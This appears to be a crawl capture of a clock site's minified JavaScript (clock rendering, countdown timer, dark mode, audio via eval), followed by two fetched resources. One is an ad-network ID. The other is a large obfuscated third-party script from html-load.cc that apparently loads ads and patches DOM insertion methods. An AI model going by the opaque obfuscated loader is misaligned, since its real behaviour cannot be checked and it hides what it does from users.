var lp=1;if(-1===navigator.userAgent.indexOf('WebKit')){audiotype='_'+audiotype;lp=0}}
for(var i in auf)eval('if(t_au1m===0){t_au'+auf[i]+'=new Audio();t_au'+auf[i]+'.src="/audio/'+auf[i]+'"+audiotype;if(lp)t_au'+auf[i]+'.loop=E}t_au'+auf[i]+'.volume=0;t_au'+auf[i]+'.play()')
auSt=1
gob('aub').className='chosen'}else alert(p_no_au)}catch(err){alert(p_no_au)}}else{for(var i in auf){eval('t_au'+auf[i]+'.pause()')};auSt=0
gob('aub').className=''}
var lp='p0 ';if(auSt)lp=''}
function Zpos(e,x,y){e.style.backgroundPosition=x+'px '+y+'px'}
function t_dark(x){
if(x==2)x=(conf['c']*1+1)%2
var a='d',b='l'
if(x){a=b;b='d'}
bod.classList.replace(a,b)
conf['c']=x
T_I.recook()
quicknote(p_dm[x])}
function t_s(){var X=conf['t'][1]
if('i'==X)X=''
if(-1==conf['t'].indexOf('s'))conf['t']=conf['t'].replace('i','i'+X+'s')
else if(-1!==conf['t'].indexOf('M'))conf['t']=conf['t'].replace(X+'s.M','')
else if(-1==conf['t'].indexOf('T'))conf['t']=conf['t'].replace('s','s.T')
else conf['t']=conf['t'].replace('s.T','s.M')
T_I.reconf()
set_clock_aspect()
setsizes(1)
clearTimeout(T_I.timeout)
T_I.tick('',1)}
function clockclick(e){
if(conf['B']==1&&e.clientX>ww/2)t_s()
else togglesimple(2)
}
function chk(o){return o.checked?1:0}
function get_zone_offset(DO,T){if(typeof zones[DO][2]=='string')DO=zones[DO][2]
if(zones[DO].length==3){zones[DO][3]=zones[DO][2][0]
zones[DO][4]=1}
while(zones[DO][4]<zones[DO][2].length&&zones[DO][2][zones[DO][4]]<=T.getTime()/1000){zones[DO][3]=zones[DO][2][zones[DO][4]+1]
zones[DO][4]+=2
sus=[]
chosen_sus=[]
prevsustime=[]
current_q=[]}
return zones[DO][3]}
function update_big_clock(BQ,DP,DQ){ww=D.body.offsetWidth?D.body.offsetWidth:window.innerWidth?window.innerWidth:1
if(D.body.offsetWidth&&window.innerWidth){ww=Math.min(D.body.offsetWidth,window.innerWidth)}
var BN=new Date(T.getTime()),
DR=get_zone_offset(DP.zone_code,BN),
DS=DR*60000
BV=DP.time_format
BN.setTime(BN.getTime()+DS)
DP.t=BN
var h=BN.getUTCHours(),H=h,DT='am',secs=BN.getUTCSeconds(),ms=l0(BN.getUTCMilliseconds());ms=ms>99?ms+'':"0"+ms
DP.hours=h
DP.minutes=BN.getUTCMinutes()
if(11<h){DT='pm';h-=12}
if(h==0)h=12
var DU=build_date(BN,DP.date_format)
if(DP.id==0){tw0=gob('timewindow0')}
if(force24)BV=BV.replace('h','H').replace('A','')
BV=BV.replace('g',h).replace('h',l0(h)).replace('H',l0(H)).replace('i',l0(BN.getUTCMinutes())).replace('s',l0(secs+Ltmpcorr)).replace('t','X').replace('M','THT').replace('A',DT).replace('@',Math.floor(T.getTime()/1000))
if(Tstate.current_page=='Unix_time'){
BV=spanwrap_digitz(BV.replace(/<\/?span.*?>/g,'').replace(/\.T(HT)?/,''))
if(!dmode)BV+=' '+DU.replace(/<\/?span.*?>/g,'')
gob('smalltime').innerHTML=BV
var d=0
if(-1!=DP.time_format.indexOf('M'))d=3
if(-1!=DP.time_format.indexOf('T'))d=1
BV=(T.getTime()/1000).toFixed(d)+''
DU=''}
CI=0
if(/MSIE/.test(navigator.userAgent))CI=1
DP.ticktime=BV
DP.ms=ms
if(DQ)set_clock_display(DP.timeDiv,BV,ms)
else update_changed_digits(BV.replace('T',ms[0]).replace('H',ms[1]).replace('T',ms[2]))
today_in_chosen_tz=new Date(Date.UTC(BN.getUTCFullYear(),BN.getUTCMonth(),BN.getUTCDate()))
if(DQ||today_in_chosen_tz.getTime()!=DP.prevDate){
todayY=today_in_chosen_tz.getUTCFullYear()
todayM=l0(today_in_chosen_tz.getUTCMonth()+1)
todayD=l0(today_in_chosen_tz.getUTCDate())
today_iso=todayY+'-'+l0(todayM)+'-'+l0(todayD)
mmdd=todayM+''+todayD
DV=mmdd
today_in_home_tz_iso=build_date(BN,'%Y-%m-%d')
if(caltoday){
var _td=gob(caltoday)
if(_td)_td.className=_td.className.replace(/ *today/,'')
caltoday='d_'+build_date(BN,'%Y_%n_%j_%w')
_td=gob(caltoday)
if(_td)_td.className=_td.className+' today'
}
if(DP.prevDate!=0){if(DP.sunDiv&&typeof ss[DV]!=U)DP.sunDiv.innerHTML=ss[DV]
else gob('locw').innerHTML=''}
DP.dateDiv.innerHTML=DU
displayed_date=DU
if(typeof spdays[DV]!=U&&spdays[DV]!=''){DP.dayDiv.innerHTML=spdays[DV]
DP.dayDiv.className='w90 tr noprint'}
else DP.dayDiv.className='hidden'
DP.prevDate=today_in_chosen_tz.getTime()

}}
function spanwrap_digitz(s,c){if(c===undefined)c=' class="mon"'
var i=0,r=''
s+=r
for(;i<s.length;i++)r+=s[i].replace(/(\d)/,'<span'+c+'>$1</span>')
return r}
function force_monospace(s,a,m){
var l=s.length,i=0,r='',c,t=0,w,ml,fs,cl,n=0,p=0
for(;i<l;i++){
c=s.substr(i,1)
fs=''
cl=''
if(-1<':. '.indexOf(c)){w=.6;cl='class="sep"' }
else if(-1!=='APMapmTH'.indexOf(c)){
fs=';ampmfs'
w=.8
n++}
else{w=1
n++}
if(p!==n){p=n;cl='id="bcdigit'+n+'" class="digit'+n+'" '}
r+='<span '+cl+'style="width:w'+w+'px;margin-left:-mpx'+fs+'">'+c+'</span>'
t+=w}
w=Math.min(Math.floor(a/(t-(l-1)/4)),m)
ml=-Math.floor(w/4)
return {w:w,margin:ml,totalwidth:Math.ceil(t*w+(l-1)*ml),html:r.replace(/w1/g,w).replace(/w0\.6/g,Math.floor(w*.6)).replace(/w0\.8/g,Math.floor(w*.8)).replace(/-m/g,ml)}
}
function force_monospace(s,a,m){var l=s.length,i=0,r='',c,t=0,w,ml,fs,cl,n=0,p=0
for(;i<l;i++){c=s.substr(i,1)
fs=''
cl=''
if(-1<':. '.indexOf(c)){w=.6;cl='class="sep"' }
else if(-1!=='APMapmTH'.indexOf(c)){fs=';ampmfs'
w=.8
n++}else{w=1
n++}
if(p!==n){p=n;cl='id="bcdigit'+n+'" class="digit'+n+'" '}
r+='<span '+cl+'style="width:w'+w+'px;margin-left:-mpx'+fs+'">'+c+'</span>'
t+=w}
w=Math.min(Math.floor(a/(t-(l-1)/4)),m)
ml=-Math.floor(w/4)
return {w:w,margin:ml,totalwidth:Math.ceil(t*w+(l-1)*ml),html:r.replace(/w1/g,w).replace(/w0\.6/g,Math.floor(w*.6)).replace(/w0\.8/g,Math.floor(w*.8)).replace(/-m/g,ml)}}
displayed_time=''
displayed_date=''
function set_clock_display(o,s,ms){
displayed_time=s.replace('T',ms[0]).replace('H',ms[1]).replace('T',ms[2])
var w=ww,r,fs,fwf=fontwidthfactor[conf['f']]
if(typeof fwf===U)fwf=1
w=ww*.9*conf['z']
r=force_monospace(s,w,999)
fs=Math.floor(r.w*1.1*fwf)
r.html=r.html.replace(/;ampmfs/g,';font-size:'+Math.floor(fs/1.6)+'px').replace('T',ms[0]).replace('H',ms[1]).replace('T',ms[2])
o.style.fontSize=fs+'px'
o.style.lineHeight=Math.floor(fs*.7)+'px'
o.style.marginLeft=((ww-r.totalwidth)/2-r.margin)+'px'
o.innerHTML=r.html}
function update_changed_digits(s){var l=s.length,i=0,c,n=1
for(;i<l;i++){c=s.substr(i,1)
if(-1<':. '.indexOf(c)){}
else if(-1!=='TH'.indexOf(c)){}
else{w=1
o=gob('bcdigit'+n)
if(o&&o.innerHTML!==c)o.innerHTML=c
n++}}}
function change_clock_size(){
conf['z']=conf['z']*1+.2
if(1<conf['z'])conf['z']=.4
set_clock_display(clocks[0].timeDiv,clocks[0].ticktime,clocks[0].ms)
setmsgH()
newsize1('countdown1')
T_I.recook()
}
function goto_element(e){var o=gob(e);if(o)if(o.scrollIntoView)o.scrollIntoView({behavior:'smooth'});else location.hash=e}
function nice_approx_time(n,t,g,DW){d=Math.round(n-t)
var a=Math.abs(d),h='',i=0,n
if(a>86400)
a=Math.abs(Math.floor(n/86400)-Math.floor(t/86400))
else if(a>59){h=Math.floor(a/3600)
a=Math.round(a%3600/60)
if(a==60){a=0;h++}
if(h>0){if(1==h)h=h+p_h
else h=sppl(h,"%n"+p_hs)
if(a==0)a=''
else h+=p_and}else h=''
i=2}else
i=3
if(-DW<d&&d<1)return p_now
if(1==a)a=a+units_sing[3-i]
else if(a!='')a=sppl(a,"%n"+units[3-i])
if(d<0)return p_ago.replace('%n',h+a)
return p_in_n.replace('%n',h+a)}
function make_nice_zone_diff_sentence(DX,DY,DZ,EA){var EB=DY-EA,EC,ED,EE
if(EB==0)
EC=p_zone_diff_same
else{EF=Math.floor(Math.abs(EB/60))
if(EF==1)ED=1+p_h
else ED=sppl(EF,'%n'+p_hs)
EE=Math.abs(EB%60)
if(EE==0)EE=''
else{if(EF==0){ED=''
EE=sppl(EE,'%n'+p_ms)+' '}else EE=p_and+sppl(EE,'%n'+p_ms)+' '}
if(EB<0)EC=p_a_behind_b
else EC=p_a_ahead_of_b}
return EC.replace('%a',DX).replace('%b',DZ).replace('%t',ED+EE)}
var last_menu_btn_click=0
function toggle_menu(x){
var t=new Date().getTime(),shortbody=F,c=bod.className,h=0,mp=gob('menupositioner'),mwr=gob('mainwrapper')
if(t-last_menu_btn_click<400)return F
last_menu_btn_click=t
scrollTo(0,0)
if(c.indexOf('menu_open')!=-1){
if(x===1)return F
mp.style.transform='translateY(0px)'
c=c.replace(' menu_open',' menu_closing')
hideMTO=setTimeout(close_menu,350)
}
else{
if(!x)return F
c=c.replace(' shortbody','').replace(' tallbody','')
var html=document.documentElement,pageheight=Math.max(bod.scrollHeight,bod.offsetHeight,html.clientHeight,html.scrollHeight,html.offsetHeight)
if(Tstate.current_page!=='just_time'&&pageheight-mp.offsetHeight<wh){c+=' shortbody';shortbody=E}
else c+=' tallbody'
c=c+' menu_open'
h=mp.offsetHeight
// if(h<wh)h=wh
// mp.style.height=h+'px'
if(shortbody)mp.style.transform='translateY(-'+(mwr.offsetHeight+h)+'px)'
}
bod.className=c
mwr.style.marginTop=h+'px'
return F
}
function close_menu(){bod.classList.remove('menu_closing');gob('menupositioner').style.height='auto'}
var auf=['1s','59s','1m'],t_au1s=0,t_au59s=0,t_au1m=0,auSt=0,CI=0,confs='',rg={f:224,t:192},cvT=0,zm=['z','z'],BQ=21,prevT=0,nextSyncT=0,susdestquery='',caltoday=F,today_in_home_tz_iso=F,aspect='landscape',Ltmpcorr=0,Loffset=0,prevTS=0,leapTS=1483228800,s_on=0,soc_a=[],alarm_time=0,ww=1,wh=1,clock_aspect=0.2,T=new Date(),favHeight=34
EG=[]
function update_colors_depending_on_sun(BT){conf['c']=conf['c']*1
var arr,k
if(conf['c']==2){if(locs['favs'].length<1)return
arr='favs'
i=conf['h']}else if(conf['c']==3){if(clocks.length<1)return
if(locs[clocks[0].arrayname].length<1)return
arr=clocks[0].arrayname
i=clocks[0].index}else return
var BN=new Date(T.getTime()+get_zone_offset(locs[arr][i][1],T)*60000),DV=l0(BN.getUTCMonth()+1)+''+l0(BN.getUTCDate())
if(typeof EG[arr+i]===U)EG[arr+i]=[]
if(BT||typeof EG[arr+i].prevDate==U||DV!=EG[arr+i].prevDate){EG[arr+i].suntimes=update_suntimes(locs[arr][i],T,0)
EG[arr+i].prevDate=DV}
if(!EG[arr+i].suntimes)return
var CC=0
if(EG[arr+i].suntimes.sunrise<T&&T<EG[arr+i].suntimes.sunset)CC=1
if(Tstate.current_page=='main'&&1<conf['c']*1&&(BT||typeof EG[arr+i].sunclass==U||EG[arr+i].sunclass!==CC)){toggle('bdy',' d ',' l ',CC)
EG[arr+i].sunclass=CC}}
function place_badges(){var c='',o=gob('follow_app');if(o){if(100<o.offsetTop)c='below';o.className=c}}
function setcol(v){conf['c']=v;if(v==0)bod.className=bod.className.replace(' d ',' l ');else bod.className=bod.className.replace(' l ',' d ');T_I.reconf()}
function t_FS(){if(D.fullscreenElement){if(D.exitFullscreen)D.exitFullscreen()
else if(D.mozCancelFullScreen)D.mozCancelFullScreen()
else if(D.webkitExitFullscreen)D.webkitExitFullscreen()
else if(D.msExitFullscreen)D.msExitFullscreen()}else{var E=D.documentElement
if(E.requestFullscreen)E.requestFullscreen()
else if(E.mozRequestFullScreen)E.mozRequestFullScreen()
else if(E.webkitRequestFullscreen)E.webkitRequestFullscreen()
else if(E.msRequestFullscreen)E.msRequestFullscreen()}}
D.onfullscreenchange=function(e){if(D.fullscreenElement)togglesimple(0);else togglesimple(1)}
popmsgTO=F
popmsgexitTO=F
function notify(c,m,no_retrigger){
gob('popmsgtext').innerHTML=m
var o=gob('popmsgbg')
o.className=''
if(!no_retrigger)void o.offsetWidth
o.className='enter'
gob('popmsg').className=c
gob('popmsg').style.display='block'
clearTimeout(popmsgTO)
clearTimeout(popmsgexitTO)
popmsgTO=setTimeout('remove_popmsg()',2000)
}
function remove_popmsg(){
gob('popmsgbg').className='exit'
clearTimeout(popmsgTO)
popmsgTO=F
clearTimeout(popmsgexitTO)
popmsgexitTO=setTimeout('remove_popmsg2()',350)
}
function remove_popmsg2(){
gob('popmsg').style.display='none'
clearTimeout(popmsgexitTO)
popmsgexitTO=F
}
function animate_if_onscreen(){
for(var i in animatable){
var o=gob(animatable[i])
if(o){r=o.getBoundingClientRect(),cn=o.className.replace(/ *onscreen/,'').replace(/ *offscreen/,''),m=Math.min(300,wh*.7)
if((0<r.top&&r.top<wh-m)||(m<r.bottom&&r.bottom<wh)||(r.top<0&&wh<r.bottom))cn+=' onscreen'
else cn+=' offscreen'
o.className=cn
}}}
animatable=[]
animInterval=F
function register_anim(id){
animatable.push(id)
animate_if_onscreen()
if(!animInterval)animInterval=setInterval('animate_if_onscreen()',400)
}
var open_faq=false
function toggle_faq(p){
var o=p.parentElement,h='0',cln='closed',dw=o.getElementsByClassName('faq_answer_wrapper')[0]
if(o.className.indexOf('open')===-1){
h=dw.getElementsByClassName('faq_answer')[0].offsetHeight
cln='open'
if(open_faq!==F&&open_faq!==p)toggle_faq(open_faq)
open_faq=p
}else open_faq=F
dw.style.height=h+'px'
o.className='faqitem '+cln
}
function makediv(i,c,h){var d=gob(i)
if(!d){d=D.createElement('div');d.id=i;bdy.prepend(d)}
if(c!==undefined)d.className=c
if(h!==undefined)d.innerHTML=h
return d
}
function setpoppos(a,b,dX,dY,minW){
a=gob(a)
b=gob(b)
if(!a||!b)return;
var r=a.getBoundingClientRect(),x=r.left+window.pageXOffset,y=r.top,top=bottom=left=right='auto',oH=a.offsetHeight,oW=a.offsetWidth,wh=D.documentElement.clientHeight
if(y<wh/2)top=y+oH*(1+dY)+window.pageYOffset+'px'
else bottom=wh-y+oH*dY-window.pageYOffset+'px'
if(ww<minW)left=0
else if(x<ww/2)left=x-oW*dX+'px'
else right=ww-x-oW*(1+dX)+'px'
b.style.top=top
b.style.bottom=bottom
b.style.left=left
b.style.right=right
}
function show_datechooser(q){
var x='datechooser',o=makediv(x,x+' popc show')
setpoppos(q,x,0,0,680)
render_cal(x,0)
}
function close_datechooser(){var o=gob('datechooser');if(o){o.className='hide'}}
function set_inpv(o,i){var c=i.split('_');if(3<c.length)o.value=sh_d(new Date(Date.UTC(c[1],c[2]-1,c[3])))}
function goto_this_year(){if(!gob('calendar_body'))return;calY=todayY;calM=1;render_cal('calendar_body',0)}
function expand_favs(){gob('favs').className='tbx';gob('favsXpandr').style.display='none';return F}
function attentiongrabber(h,p,b){if(p)p='<div class="subtitle">'+p+'</div>';makediv('attention','','<div id="important_info"><div class="close-btn" onclick="gob(\'attention\').innerHTML=\'\';close_attentiongrabber()">×</div><div><h1>'+h+'</h1>'+p+b+'</div></div>')}
function close_attentiongrabber(){var o=gob('attention');if(o)o.remove()}
function newsize1(o){o=gob(o)
if(o){var fwf=fontwidthfactor[conf['f']],s=countdowndigits,z=conf['z'],c,a=s.length
if(ww<1280){var d1=1-z,d2=d1*(1-(1280-ww)/800);z=1-d2}
gob('countdownwrapper').style.width=Math.min(100,Math.floor(z*100))+'%'
gob('countdown1').className='countdown chars'+Math.max(2,a)
s=s.replace(/[0-9\+\-]/g,'')
c=Math.max(6,a-s.length/2)
a=Math.max(24,Math.floor(o.offsetWidth/c*1.4*fwf))
if(ww<481)a=67
o.style.fontSize=a+'px'
o.style.lineHeight=a+'px'
}}
function open_chooser0(){time_is_countdown.make_numberbuttons(0,60,1,10,0)}
function open_chooser1(){time_is_countdown.make_numberbuttons(0,60,1,10,1)}
function open_chooser2(){time_is_countdown.make_numberbuttons(0,60,1,10,2)}
function open_chooser3(){time_is_countdown.make_numberbuttons(0,60,1,10,3)}
function sstartstop(){time_is_countdown.startstop()}
function editbuttonclick(){if(time_is_countdown.status!=='running')open_chooser2()}
const time_is_countdown = {
ca: 0,
updint: 1000,
tl:'',
unit:'dhms',
factor:[86400,3600,60,1],

mode:'timer',
status:'ready',
countdown_to:F,
duration:F,
duration_sliced:[],
remaining:0,
timeout:F,


set_duration(i,x){
close_attentiongrabber()
this.duration_sliced[i]=x
var u='',o,v
x=0
for(i in this.factor){
v=this.duration_sliced[i]
x+=v*this.factor[i]*1000
if(v)u+=v+this.unit[i]
}
this.remaining=x
this.duration=x
this.update_cd_display(this.remaining)
gob('progressed1').style='width:100%'
history.replaceState({page:'timer'},'',u)
gob('linktothispage').href=u
gob('linkspan').innerHTML=location.host+'/'+u
this.make_ready()
},

make_ready(){
if(this.status!=='ready'){
var o=gob('cinner')
o.classList.remove('paused','finished')
o.classList.add('ready')
gob('mainwrapper').classList.remove('finished','d')
this.status='ready'
}
},

startstop(){
if(this.status=='finished'){time_is_countdown.reset_timer();return}
var o=gob('cinner')
if(this.status=='running'){
if (this.mode==='timer'){
if(this.timeout){clearTimeout(this.timeout);this.timeout=F}
this.update_duration_sliced(this.countdown_to-new Date().getTime())
gob('digitgroup0').addEventListener('click',open_chooser0)
gob('digitgroup1').addEventListener('click',open_chooser1)
gob('digitgroup2').addEventListener('click',open_chooser2)
gob('digitgroup3').addEventListener('click',open_chooser3)
gob('countdown1').removeEventListener('click',sstartstop)
gob('progressed1').style='width:'+(this.remaining/this.duration*100)+'%'
}
o.classList.replace('running','paused')
this.status='paused'

}else if(this.status=='ready'||this.status=='paused'||this.status=='finished'){
this.countdown_to=new Date().getTime()+this.remaining
this.timeout=setTimeout('time_is_countdown.tick(0)',Math.max(5,(this.countdown_to-new Date().getTime())%updint+5))
gob('digitgroup0').removeEventListener('click',open_chooser0)
gob('digitgroup1').removeEventListener('click',open_chooser1)
gob('digitgroup2').removeEventListener('click',open_chooser2)
gob('digitgroup3').removeEventListener('click',open_chooser3)
gob('countdown1').addEventListener('click',sstartstop)
o.classList.remove('ready','paused','finished')
o.classList.add('running')
gob('progressed1').style='width:0%;transition:width '+(this.remaining/1000)+'s linear'
this.status='running'
}
},

reset_timer(){
if(this.status=='running')return ''
var d=this.duration,o=gob('cinner')
o.classList.remove('paused','finished')
o.classList.add('ready')
gob('progressed1').style='width:100%'
this.make_ready()
this.update_duration_sliced(d)
this.update_cd_display(d)
},

update_duration_sliced(d){
var i,x
this.remaining=d
for(i in this.factor){
x=Math.floor(d/this.factor[i]/1000)
this.duration_sliced[i]=x
d-=x*this.factor[i]*1000
}
},

make_numberbuttons(a,b,z,d,n){

if(this.status=='finished'){this.reset_timer()}
var u=[p_ds,p_hs,p_ms,p_ss],i=0
var h='',e=''
t=''
for(;i<4;i++){
if(i==n)t+='<span class="chosen">'+u[i]+'</span>'
else t+='<span onclick="open_chooser'+i+'()">'+u[i]+'</span>'
}

while(a<b){
if(a%d<z)h+=e+'<div class="flexc">'
e='</div>'
if(n==1&&23<a)h+='<div class="noclick">'+a+e
else h+='<div onclick="time_is_countdown.set_duration('+n+','+a+')">'+a+e
a+=z
}
attentiongrabber('<div class="choosers">'+t+e,'','<div id="numberbuttons">'+h+e+e)
},

init(c) {
this.mode='countdown'
this.on0callback=0
for (var i in c)this[i]=c[i]
this.p_cdd=0
gob('countdown1').addEventListener('click',sstartstop)
if(this.mode==='timer'){
this.countdown_to=new Date().getTime()+this.duration
gob('progressed1').style='width:0%;transition:width '+(this.duration/1000)+'s linear'
}
this.status='running'
this.tick(0)

},

tick(tU) {
var o,i,c,x
if(tU===0)tU=new Date()
this.remaining=this.countdown_to-tU.getTime()
if(this.remaining<=0){
if(this.mode==='timer')this.startstop()
this.status='finished'
gob('cinner').classList.replace('paused','finished')
gob('cinner').classList.replace('running','finished')
gob('mainwrapper').classList.add('finished','d')
if (typeof this.on0callback=='function'){this.on0callback();this.on0callback=0}
if(play_sound)gob('on0sound').play()
}
else{
if(this.mode==='timer')
this.timeout=setTimeout('time_is_countdown.tick(0)',Math.max(5,(this.countdown_to-new Date().getTime())%updint+5))

}
this.update_cd_display(this.remaining)
},

update_cd_display(diff){
if(diff<0)diff=0
diff=Math.ceil(diff/1000)
var d=86400,visible_digits='',digits='',sep='',j,n,plur=[],o,remD=diff
if(diff<d*100)digits='0'
if(diff<d*1000)digits+='0'
if(diff<d*10000)digits+='0'

for(j in this.factor){
n=Math.floor(remD/this.factor[j])
plur['digitgroup'+j]=' n'+n+' l'+(n+'').length
if(n<10)n='0'+n
if(visible_digits!==''||n!=='00'){
visible_digits+=sep+n
sep='-'
}
digits+=n

remD=remD%this.factor[j]
}

inject_digits('CD',digits)
for(j in plur){
o=gob(j)
if(o)o.className=o.className.replace(/ n\d+ l[1-6]/,'')+plur[j]
}
countdowndigits=visible_digits
if(this.p_cdd!=countdowndigits){
this.p_cdd!=countdowndigits
newsize1('countdown1')
}

}
}

function inject_digits(p,r){
for(var o,s,i=0;i,i<r.length;i++){
o=gob(p+(i+1))
s=r.substr(i,1)
if(o&&o.innerHTML!=s)o.innerHTML=s
}
}

function copy2clip(t){navigator.clipboard.writeText(t);quicknote('Copied to clipboard! &nbsp;&nbsp;<svg class="checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M413.505 91.951L133.49 371.966l-98.995-98.995c-4.686-4.686-12.284-4.686-16.971 0L6.211 284.284c-4.686 4.686-4.686 12.284 0 16.971l118.794 118.794c4.686 4.686 12.284 4.686 16.971 0l299.813-299.813c4.686-4.686 4.686-12.284 0-16.971l-11.314-11.314c-4.686-4.686-12.284-4.686-16.97 0z"/></svg>')}
function quicknote(h){
if(qTO)clearTimeout(qTO)
var o=makediv('quicknote','centernote','<div id="centernotediv"><h1>'+h+'</h1></div>')
o.addEventListener('click',removeQN)
qTO=setTimeout("gob('quicknote').remove()",1500)
}
function removeQN(){clearTimeout(qTO);gob('quicknote').remove()}

function toggle_sound(x){
if(x===2)x=!play_sound
var a='on',b='off'
if(x){a=b;b='on'}
gob('soundbuttondiv').classList.replace(a,b)
play_sound=x
a=p_s0+' <br><br>'+'<svg style="height:80px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M256 107.3v37.2l32 25.2V88c0-14.5-11.9-24-24.2-24-5.9 0-11.9 2.2-16.8 7l-37.1 37.1 25.3 19.9zm152 18.6c44.4 25.5 72 75.4 72 130.1 0 19.8-3.7 39-10.5 56.6l25.9 20.4c10.6-23.6 16.6-49.8 16.6-77 0-66.1-33.7-126.6-88-157.9-7.6-4.4-17.4-1.8-21.8 5.9-4.5 7.7-1.8 17.5 5.8 21.9zm30.8-95.7C523.4 74.7 576 161.2 576 256c0 41.8-10.7 81.7-29.4 117.3l25.5 20.1C595 352 608 305.1 608 256c0-106.7-59.1-204.1-154.2-254.2-7.9-4.1-17.5-1.1-21.6 6.7-4.2 7.9-1.2 17.5 6.6 21.7zm-77.7 192.2c9.5 4.5 16.3 12 19.9 20.5l33.1 26c.9-4.3 1.9-8.5 1.9-13 0-26.4-15.8-50.3-41.1-62.4-7.8-3.8-17.5-.5-21.3 7.5s-.5 17.6 7.5 21.4zM637 485.2L23 1.8C19.6-1 14.5-.5 11.8 3l-10 12.5C-1 19-.4 24 3 26.7l614 483.5c3.4 2.8 8.5 2.2 11.2-1.2l10-12.5c2.8-3.5 2.3-8.5-1.2-11.3zm-198.2-3.4c-7.8 4.1-10.8 13.8-6.7 21.6 2.8 5.3 8.2 8.6 14.2 8.5 2.5 0 5.1-.6 7.5-1.8 21.7-11.4 41.2-25.5 58.8-41.4l-25.7-20.2c-14.7 12.6-30.5 24.1-48.1 33.3zM256 404.7L171.3 320H64V192h97.1l-40.6-32H56c-13.3 0-24 10.7-24 24v144c0 13.2 10.7 24 24 24h102.1l89 89c4.9 4.9 10.9 7 16.8 7 12.3 0 24.2-9.5 24.2-24V291.9l-32-25.2v138z"/></svg>'
if(x)a=p_s1+' <br><br>'+'<svg style="height:80px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 480 512"><path d="M342.91 193.57c-7.81-3.8-17.5-.48-21.34 7.5-3.81 7.97-.44 17.53 7.53 21.34C343.22 229.2 352 242.06 352 256c0 13.94-8.78 26.8-22.9 33.58-7.97 3.81-11.34 13.38-7.53 21.34 3.86 8.05 13.54 11.29 21.34 7.5C368.25 306.28 384 282.36 384 256s-15.75-50.29-41.09-62.43zM231.81 64c-5.91 0-11.92 2.18-16.78 7.05L126.06 160H24c-13.26 0-24 10.74-24 24v144c0 13.25 10.74 24 24 24h102.06l88.97 88.95c4.87 4.87 10.88 7.05 16.78 7.05 12.33 0 24.19-9.52 24.19-24.02V88.02C256 73.51 244.13 64 231.81 64zM224 404.67L139.31 320H32V192h107.31L224 107.33v297.34zm256-148.68c0-66.12-34.02-126.62-88.81-157.87-7.69-4.38-17.59-1.78-22.04 5.89-4.45 7.66-1.77 17.44 5.96 21.86 44.77 25.55 72.61 75.4 72.61 130.12s-27.84 104.58-72.61 130.12c-7.72 4.42-10.4 14.2-5.96 21.86 4.3 7.38 14.06 10.44 22.04 5.89C445.98 382.62 480 322.12 480 255.99z"/></svg>'
quicknote(a)
}
var qTO=F,play_sound=F

function setcookie(n,v){var x=new Date();x.setDate(x.getDate()+365);D.cookie=n+'='+encodeURIComponent(v)+';expires='+x.toGMTString()+';path=/;secure'}


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -253
content:
79693b4b-d22e-44ea-b203-783c9a06778a

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/dGltZS5pcw.js
body_size: 185154
content:
function a2x(i,x){const z=a2i();return a2x=function(H,V){H=H-0xdb;let K=z[H];return K;},a2x(i,x);}(function(i,x){const V1=a2x,z=i();while(!![]){try{const H=parseInt(V1(0x877))/0x1*(-parseInt(V1(0x1b7))/0x2)+-parseInt(V1(0xa9c))/0x3+-parseInt(V1(0x147))/0x4+parseInt(V1(0x6de))/0x5+-parseInt(V1(0x3a7))/0x6+-parseInt(V1(0x4e1))/0x7+-parseInt(V1(0x682))/0x8*(-parseInt(V1(0x549))/0x9);if(H===x)break;else z['push'](z['shift']());}catch(V){z['push'](z['shift']());}}}(a2i,0xd2639),((()=>{const se=a2x;var i={0x23b5:(V,K,Q)=>{'use strict';const V2=a2x;Q['d'](K,{'A':()=>C});let X='',q=V2(0x73e);try{var p;X=null!==(p=document[V2(0x73c)][V2(0x957)](V2(0x97e)))&&void 0x0!==p?p:V2(0x7d9);const U=document[V2(0x73c)][V2(0x957)](V2(0xc13))||document[V2(0x73c)][V2(0x957)](V2(0x43c));U&&(q=new URL(U,window[V2(0x282)][V2(0x400)])[V2(0x17a)]);}catch(M){}const C={'version':V2(0x915),'sdkVersion':X,'endpoint':q,'env':V2(0x245),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(V,K,Q)=>{'use strict';const V3=a2x;Q['d'](K,{'R0':()=>C,'WH':()=>q,'qj':()=>p,'w4':()=>M,'z3':()=>U}),Q(0xbb5);const X={'appendChild':Node[V3(0x90f)][V3(0x406)],'insertBefore':Node[V3(0x90f)][V3(0x148)]};function q(W,B){const V4=V3;B[V4(0x38b)]?X[V4(0x148)][V4(0xb85)](B[V4(0x1b1)],W,B[V4(0x38b)]):X[V4(0x406)][V4(0xb85)](B[V4(0xcc2)],W);}function p(W){const V5=V3;X[V5(0x406)][V5(0xb85)](document[V5(0xbe4)],W);}function C(W){const V6=V3,B=document[V6(0xc0a)](W[V6(0x161)]);for(const I of W[V6(0x21b)]())B[V6(0xf4b)](I,W[V6(0x957)](I));return B[V6(0xb4a)]=W[V6(0xb4a)],B;}function U(){const V7=V3;try{if(null!=window[V7(0x3b9)][V7(0x9ca)]&&V7(0x57c)===window[V7(0x3b9)][V7(0x9ca)][V7(0x57c)][V7(0x20e)])return!0x0;}catch(W){}return!0x1;}const M=W=>{const V8=V3;try{const B=new CSSStyleSheet();B[V8(0x71d)](V8(0x44a));const I=B[V8(0x178)][0x0][V8(0x488)];B[V8(0x178)][0x0][V8(0x488)]=W;const v=B[V8(0x178)][0x0][V8(0x488)];return v===I||v[V8(0xe6a)]()===W[V8(0xe6a)]()?W:v;}catch(L){return W;}};},0xff7:(V,K,Q)=>{'use strict';const V9=a2x;Q['d'](K,{'FA':()=>D,'H4':()=>R,'Ki':()=>i0,'jy':()=>J});var X=Q(0x1d7d),q=Q(0x4c5),C=Q(0x215e),U=Q(0x1974),M=Q(0x1fbd),W=Q(0x1b34),B=Q(0xbb5),I=Q(0x261a);let L,F;const O=V9(0xc04),P=V9(0x158);let j=0x0;function N(){const Vi=V9;return![Vi(0xf97),Vi(0x2fe)][Vi(0xea1)](i1=>location[Vi(0x68f)][Vi(0xedf)](i1))&&!window[Vi(0x4de)];}function D(){const Vx=V9;return q['A'][Vx(0x8a5)](P)||j[Vx(0x731)]();}async function R(i1){const Vz=V9;return 